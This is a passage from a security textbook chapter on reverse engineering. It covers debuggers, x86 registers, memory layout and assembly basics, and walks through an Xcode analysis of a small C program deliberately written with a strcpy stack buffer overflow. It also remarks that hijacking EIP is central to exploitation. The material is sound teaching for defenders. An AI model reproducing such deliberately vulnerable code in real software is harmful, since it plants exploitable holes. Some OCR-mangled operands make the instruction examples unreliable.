
CHAPTER 8: Reverse Engineering
168
Memory Stack (for all your push and pop needs) window. OllyDbg will load
an application and then pause, waiting for you to step through it.
Both of the applications are excellent and we often use them for different
applications. If we need to quickly assess a small application we can usually
load it into Ollydbg and quickly locate what we’re looking for within the
program. If we are analyzing a large application with many functions and calls
we tend to prefer IDA for its many different utilities and display modes. If you’d
FIGURE 8.9 OllyDbg Has Loaded Notepad.Exe for Analysis
FIGURE 8.8 IDA Currently Loaded with Notepad.Exe

The Basics 169
like to practice using OllyDbg for patching and reverse engineering you can
Google “OllyDbg Crackme” and you will many hours of Youtube videos to
watch and sites to read (beware the rabbit hole is deep). For the purposes of
our demonstration we will stick with native OS X tools such as Xcode to do our
assembly analysis.
We can break down assembly code into a set of control instructions, mnemonics
and operands. Operands are any part of the instruction that is manipulated by
a mnemonic. Registers are one of these operands. These CPU registers form
the basis of most of the interactions with the CPU in the assembly code we’ll
be using.
General Registers 32-Bit
EAX EBX ECX EDX ESI EDI ESP EBP
General Registers 64-Bit
RAX RBX RCX RDX RSI RDI RSP RBP
EAX—The Accumulator Register is used for operands and results data.
EBX—Base Register is used to hold pointer to data.
ECX—Counter Register is used in loop and string operations.
EDX—Data Register is used as a data Input/Output register.
ESI/EDI—Source Index and Destination Index Registers are used memory
and string operations.
ESP—Stack Pointer Register is used to point to the top of the stack
(always).
EBP—Stack Data Pointer Register is used to reference functions and stack
variables in the current stack frame. The EBP is also known as the “Frame
Pointer.”
In a 32-bit system the register length is 32 bits, as you may have already
guessed. Many home computers still run at 32 bits, although most are
migrating to the newer, faster architecture, known as x86-64. When the
x86-64 architecture was released, the designers needed to extend the CPU
registers beyond the original register length to, you guessed again, 64 bits.
The four non-pointer, non-index general registers are usually then broken
down into four divisions in a 64-bit system. The divisions are 64, 32, 16, and
8-bit general purpose registers, and are defined (as all assembly languages
are) by their CPU architecture (Intel).
Access to the various registers is determined by the mode in which you running.
In 32 and 16-bit mode you will have access to the 32-bit and lower (EAX, AX,
AH, AL for example) registers. The division looks something like Figure 8.10
below; again, this is for reference so that you have a basic understanding of
CPU registers before we dive into the guts of the assembly code.

CHAPTER 8: Reverse Engineering
170
The 8-bit registers *H and *L are referred to as *-High and *-Low and are used
to reference a specific 8-bit section of the register. Registers such as AL (A-Low)
will reference bits 0 through 7 and AH (A-High) will reference bits 8 through
15. To make it easier to remember for you, there are 8 bits in a byte and the
Low and High designation also is referred to as the Low Byte and High Byte of
the register. Something else to note is that the register starts counting from 0.
The easiest way to tell if you’re looking at decompiled 64-bit code is if you see
any reference to any of the R*X registers. The 64-bit registers are the exact same
letter combinations with the exception that the “E” has been replaced with an
“R.” It will look something like the example in Figure 8.11.
We will expand on these assembly instructions a bit later as we continue into
the chapter. For now a basic explanation of what is occurring in those three
instructions is that the first instruction says to push ebp onto the stack, the
second instruction says the value of esp is to be moved into the ebp register,
the third instruction says the result of ebp-8 will be added to eax and stored.
These are all example instructions and are not meant to be any particular
order.
Segment Registers
CS DS SS ES FS GS
CS—Refers to the Code segment in which the current program runs.
DS—Refers to the segment Data segment the current program accesses.
SS—Refers to the Stack segment the current program uses.
FIGURE 8.10 General Registers Broken Down into 32, 16, and 8-Bit Registers
NOTE
Until OS X 10.6 the default (and sometimes only) kernel available was a 32-bit kernel. To see
what kernel may be running on your Apple by default you can consult Apple’s list of Macs that
use the 64-bit kernel (http://support.apple.com/kb/HT3770).

The Basics 171
ES,FS,GS—Extra segments used for pointer addressing.
Control Registers
CR0 CR1 CR2 CR3 CR4
CR0—This control register contains flags, which alter the behavior of the
CPU.
FIGURE 8.11 64-Bit and 32-Bit Assembly Example

CHAPTER 8: Reverse Engineering
172
CR1—Reserved.
CR2—This control register stores the Page Fault Linear Address (PFLA)
value. As a page fault occurs, the memory address the program tried to
access is stored in the PFLA value.
CR3—This control register is used for virtual addressing.
CR4—This control register contains more flags, which also alter the
behavior of the CPU.
The control registers in an x86 system are, by default, 32-bits long, when
executing code in long mode the control registers will be 64-bits long. We’ll
cover some of the flags in the control registers later, but for the purposes of
our demonstrations we will only scratch the surface. If you’re interested in
diving deeper into assembly programming you will need to know how to work
with the control registers, a good first stop is Intel’s 64 and IA-32 Architecture
Developer’s manual (Intel, pp. 2–17).
Instruction Pointer Register
EIP
The Instruction Pointer (EIP) is the most important register when dealing
with reverse engineering and exploit development. When we start discussing
assembly programming you will have a better grasp of why this is so important,
but for now try to remember that controlling the pointer is critical to most forms
of exploitation, as the EIP points to the current instruction being executed and
therefore if we can control it, we can point it wherever we want.
Memory Monster
We’re through the x86 register primer, now it’s time to move on to the second
piece of the puzzle to reverse engineering domination (at least a good oppressive
understanding of it). We’re going to be discussing program memory model and
memory management. The first thing we need to understand about memory
management is that we’re going to be talking about the virtual memory model,
NOTE
The 32-bit i386 Architecture assembler for OS X uses names beginning with a “%” for registers
to prevent naming conflicts and all registers must be referenced in lower case. An example of
proper naming conventions would be, “%eax.”

The Basics 173
which is to say a representation of a single process’s interaction with the CPU
and memory management unit of the system.
As we did with our CPU registers we’re going to breakdown our memory
model into its base parts to get a picture of what we’ll be working with in
the later sections of our assembly code. Something to note when dealing with
program memory models is that each model is specific to the operating system
implementing the model (see Figure 8.12).
Starting from the bottom of the memory map we will now examine exactly
what each segment of the program memory model does at a high level. Before
we begin, it is important to note that the program memory model goes from
a high memory address such as 0xBFFFFFFF to the base address of the text
segment which is something like 0x8048000.
Text Segment—When your program launches, its code is copied in a read-only
fashion into this segment of program memory to be read by the kernel.
FIGURE 8.12 Example of a Program Memory Model
NOTE
The operating system (OS X in this case) will divide memory into holders called Pages. These
pages are 4 KB (in 32-bit systems) chunks of memory that the operating system will automati-
cally address. When you have a program that is requesting large amounts of memory for its
transactions you run into a situation commonly knowing as “swapping.” This is where the least
used pages that are still allocated to a running program are written to disk instead of being
actively stored in memory. iOS does not have a page file so it is likely that memory leak could
quickly (faster than OS X) consume the available memory on a mobile device.

CHAPTER 8: Reverse Engineering
174
Initialized Data Segment—This segment of the program memory is used to
store variables that are preset within your application like static int foo = 42 or
static char password = test. This particular set of variables load quickly into the
kernel due to the fact that they are already set at runtime and these variables
are loaded into a read/write page for possible manipulation by the program. In
a traditional Linux program memory model you may see this segment referred
to as “.data.”
Uninitialized Data Segment—This segment is where global variables that are
not explicitly initialized inside or outside of a function such as setting a buffer,
static char buffer[100] or declaring an integer variable, int doom would be stored.
When the program is loaded into memory on launch the kernel will read these
variables into a read-write page, allocates space, and then fills the variable with
zeros. In a traditional Linux program memory model you may see this segment
referred to as “.bss” which is derived from a historical (think 1950s) assembler
instruction called, Block Started by Symbol (MIT).
Heap—The heap is the segment in which dynamic memory (during runtime)
allocation occurs. If you run a command to allocate memory (malloc) it will
come from the heap. This is the segment of program memory that is targeted
when a technique like a heap spray is used.
Unused—This is as it says, an unused portion of the memory map.
The Stack—This segment is known as the program stack, it is one of the most
referenced program memory segments in reverse engineering and exploit
development. The stack’s job is to serve as storage for local variables as well
as a stack frame repository for each function call taking place. The two (there
are more that we highlighted) important registers we mentioned earlier in
the chapter that deal with the stack are the ESP and EIP registers. The stack
operates in a First In, Last Out (FILO) manner as it is manipulated in assembly
by instructions such as PUSH and POP. We will elaborate more on the assem-
bly instructions shortly.
NOTE
If you would like to know more about the stack and some stack attack examples beyond the
scope of this book we recommend reading an older, but still very good foundational publication
called, Smashing The Stack for Fun and Profit. The paper was published in Phrack in 1996 by
Aleph One. A copy can be found on the insecure.org lists (http://insecure.org/stf/smashstack.
html). A word of warning; this will not make you an expert exploit writer, but it will give you
better understanding of the topics at hand. Paul Makowski published a blog article (http://
paulmakowski.wordpress.com/2011/01/25/smashing-the-stack-in-2011/) regarding updates to
Aleph One’s original work and it is definitely worth a read.

The Basics 175
Assembly Time
By now you’ve been exposed to more than you possibly ever wanted to know
about CPU registers and program memory models, but now it is time to start
putting all that new found knowledge into practice. What we’re going to be
doing here is what we have done all throughout this chapter, we will explain
some basic concepts of assembly programming to you and then follow it up
with some practical examples. That way, when we place our little VulnAppCLI
from earlier under the light of a decompiler, we will better understand what
we are reading.
So, what is assembly, and how do we program with it? As we alluded to, earlier
in the chapter, assembly is low level programming language that in most
cases is the last stop before the code you wrote in a high level language gets
transformed into machine code (100110). Assembly has been around for a very
long time (for computers), some of the first examples of assemblers can be
found in computers such as the EDSAC from 1949 and operated on a very
tiny instruction set (Richards). Even today assembly instruction sets are still
small compared to a language like Java that can have hundreds of different
programming structures.
The reason some code is written directly in assembly is to maintain speed, or
finite control over what the compiler may be doing when translating your high
level code into assembly. Programming languages like C are often mentioned
in the same conversation as assembly, due to C’s low level (close to machine
code) access ability and growth as a cross platform code base.
Let’s start digging into assembly in its modern form. We will be covering
32-bit assembly programming as 64-bit assembly programming is a bit more
complicated than is necessary to demonstrate our point, but don’t let discourage
you from continuing to research beyond the scope of our examples. Assembly
instructions are specific to the CPU you will be executing the application on
and are divided into two parts, the mnemonic and the operand(s) as we stated
previously. A simple example of this format could be:
sub eax, ebx
In this instruction we can see the breakdown of the mnemonic and the
operand. First you instruct the CPU to sub(tract), then you provide it with the
appropriate operand(s), eax and ebx. In plain English it is as easy as it sounds,
subtract the ebx register from the eax register and store the result in the eax
register. Remember that CPUs read (very quickly) a single instruction at a time
so when you are programming you need to only place one instruction per line.
Operands depend on the machine code they are being compiled into for type
and number of operands, but for our purposes each instruction will have a set

CHAPTER 8: Reverse Engineering
176
number of operands, usually ranging from 0 to 2 (in some special circumstances
you may have three operands). Operands are broken down into 4 types:
Register—These operands will refer directly to the contents of a specific
register like eax, ebx, ecx, etc.
Memory—These operands can either be a dynamic memory address
generated by reading the stored value of a register or can be fixed in the
instruction. An example of a dynamic address would be to jump (jmp) to
jmp eax and a static example would be jmp 0x12345678.
Immediate—This operand is special in that the value is directly encoded
into the instruction. A good example is a constant being loaded to a
register such as with the move (mov) mnemonic, mov ax, 10. This is
saying to load (move) 10 into the AX (16-bit) register.
Implied—These operands are not specifically listed in assembly code, but
the CPU still knows what to do when it sees these listed in the machine
code. An example of an implied operand would be the multiply (mul)
mnemonic, mul 10. The mul instruction uses the EAX (AX) as its implied
register, meaning it does not need to be specified.
Now that we have a good grasp over the four types of operands let’s take a
moment to go over some the basic instructions you will see over and over again
as you look into assembly code, which will be found in Table 8.3 below. With
time and practice you will eventually start reading them as plain English.
Table 8.3 List of Common Assembly Instructions
Commonly Used Assembly Mnemonics
Mnemonic Description Example
mov Copy (move) the second operand to the
first.
mov%ax,% bxmov%ax, 20
jmp Jump to specific execution point (long
jump) or jump ahead in the code +X bits.
jmp 0x1234567jmp
+0000000A
inc Increment the value 1 inc%ax
dec Decrement the value 1 dec%ax
add Add the second operand to the first and
store the result in the first operand.
add%ax, 4
sub Subtract the second operand from
the first and store the result in the first
operand.
sub%ax, 4
lea Copy the result of the second operand
to the first.
lea%eax, [%esi + 10]
push Save a register or flag onto the stack. push%eax
pop Load a register or flag from the stack. pop%:eax

The Basics 177
Table 8.3 contains a very minimal list of common instructions for the x86
instruction set provided by Apple as a developer reference (Apple). There are
several more mnemonics we will see as we progress through the chapter, but we
will do our best to make sure all relevant details are properly addressed. Before
we continue though we must clear up a matter of caveats you may see trailing
another mnemonic. There are specific mnemonics to denote the length of the
data being referenced, for instance a Byte is 8 bits and Word is 16 bits. Apple
assembler architecture will reference these in the form of the following table:
An example of the modifiers to the mnemonics from Table 8.4 would be
something along the lines of:
movw%bx,%cx
This would translate into move a 16-bit word(w) of data from the %cx
register to the %bx register. If no size is specified the assembler will attempt to
determine size from the operand, meaning if you use EAX it will be 32-bit, AX
is 16-bit, and AL is 8-bit.
Ripping It Apart
And so we’ve reached the point in our journey where we must take apart that
which we create, to better understand life, the universe, and everything; or at
least to get a better handle on assembly. We’re going to need to go back inside
our Xcode project. From inside the main project window of Xcode you may
receive a warning about “implicitly declaring the library strcpy…,” this is due
to our simplistic C code not following best practices. In normal programming,
we wouldn’t do this, but since we need a weak executable to practice with, this
is good, because it’s what we intended to happen.
To get this party started we need to go up to Product -> Run (Command + R) at
this point it should appear if the project has not done anything and with any
luck you should receive a screen similar to ours below.
Your code should result in a screen very close to Figure 8.13. What we can see
on this screen is that Xcode has chosen to stop the execution of the application
Table 8.4 i386 Specific Modifiers to OS X Assembler Mnemonics
Mnemonic Modifiers
Mnemonic Description
b Byte data (8-bit).
w Word data (16-bit).
l Long word data (32-bit).

CHAPTER 8: Reverse Engineering
178
due to some form of error in the code even though Xcode said our build had
successfully completed. What could be causing this I wonder? The easiest way
is for us to go to the navigator pain to the left and click on __stack_chk_fail.
Clicking on this should reveal a large page of assembly code looking very
similar to Figure 8.14.
Your eyes should immediately be drawn to the line that says “] stack overflow”
in red letters. To get a better look at this we’ve zoomed in on Figure 8.15 to
understand exactly what is going on.
In Figure 8.15 we can see the assembly instructions just prior to the stack
overflow condition (same theory as the example from Offensive Tactics). If we
look we can see the move 16-bit (movl) instruction copying%edx to $33. The
next line we see callq executing a call to a subroutine stored a 0x7fff89bd6540
and waiting for the return, in the comments field it says “strlcat” which is a
safer function than strcpy which is what I had in my code, it would appear that
the assembler is trying to imbed some safe functions into the code as it builds.
Now we get to the fun part, the stack overflow condition that was purposefully
programmed into the small application we wrote was caught by Xcode. What
this shows is that there are stack protection algorithms running as the code
attempts to execute. Let’s take a look at our code again and analyze, from the
source, what is occurring to determine what we’re looking at.
As you should remember from when we spoke about Offensive Tactics last
chapter we briefly covered the buffer overflow and its dangers. This is an actual
FIGURE 8.13 Xcode Pausing A Running Thread Due to a Fault (SIGABRT)

The Basics 179
example of that type of code in action and is one of the many things you’d be
searching for in a live reverse engineering scenario albeit in a much large and
much more complex application. You may be thinking to yourself that with all
the smart compilers out there and all the really smart people programming in
them that these buffer overflows must be a rare thing to come across anymore,
but unfortunately this is not the case. One programmer falling into bad habits
or a programmer who reuses legacy code could be primed to make a mistake
that could result in an exploit like a buffer overflow.
We going to take a better look at this code to make sure you have a solid
understand of everything that is transpiring within the application and the
program memory during this technique. In Figure 8.16 we have highlighted
the three main culprits that caused this buffer overflow. You should be able to
point out from the basic definition of buffers presented during the Offensive
Tactics chapter that the character buffer (char) set at 16-bytes in the function to
